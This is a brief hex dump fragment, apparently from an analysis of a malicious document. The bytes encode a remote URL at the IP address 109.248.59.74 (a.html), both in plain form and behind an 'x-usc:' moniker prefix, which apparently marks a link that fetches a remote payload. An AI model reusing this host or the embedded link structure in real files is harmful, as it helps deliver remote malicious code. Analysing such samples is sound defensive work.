 00000970: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000980: 1B 00 68 74 74 70 3A 2F  2F 31 30 39 2E 32 34 38  ..http://109.248
00000990: 2E 35 39 2E 37 34 2F 61  2E 68 74 6D 6C 21 00 78  .59.74/a.html!.x
000009A0: 2D 75 73 63 3A 68 74 74  70 3A 2F 2F 31 30 39 2E  -usc:http://109.
000009B0: 32 34 38 2E 35 39 2E 37  34 2F 61 2E 68 74 6D 6C  248.59.74/a.html
000009C0: BB BB CC CC 1B 00 68 00  74 00 74 00 70 00 3A 00  ......h.t.t.p.:.
000009D0: 2F 00 2F 00 31 00 30 00  39 00 2E 00 32 00 34 00  /./.1.0.9...2.4.
000009E0: 38 00 2E 00 35 00 39 00  2E 00 37 00 34 00 2F 00  8...5.9...7.4./.
000009F0: 61 00 2E 00 68 00 74 00  6D 00 6C 00 21 00 78 00  a...h.t.m.l.!.x.
00000A00: 2D 00 75 00 73 00 63 00  3A 00 68 00 74 00 74 00  -.u.s.c.:.h.t.t.
00000A10: 70 00 3A 00 2F 00 2F 00  31 00 30 00 39 00 2E 00  p.:././.1.0.9...
00000A20: 32 00 34 00 38 00 2E 00  35 00 39 00 2E 00 37 00  2.4.8...5.9...7.
00000A30: 34 00 2F 00 61 00 2E 00  68 00 74 00 6D 00 6C 00  4./.a...h.t.m.l.
00000A40: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000A50: 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................